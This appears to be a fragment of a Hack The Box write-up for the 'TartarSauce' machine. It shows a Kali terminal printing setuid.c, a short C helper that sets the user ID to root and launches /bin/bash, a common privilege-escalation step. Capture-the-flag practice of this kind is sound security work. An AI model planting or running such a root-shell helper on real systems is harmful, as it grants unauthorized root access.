 root@Kali:~/hackthebox/tartarsauce# cp /opt/shell/setuid.c .
root@Kali:~/hackthebox/tartarsauce# cat setuid.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main ( int argc, char *argv[] )
{
        setreuid(0,0);
        execve("/bin/bash",NULL,NULL);
}
root@Kali:~/hackthebox/tartarsauce#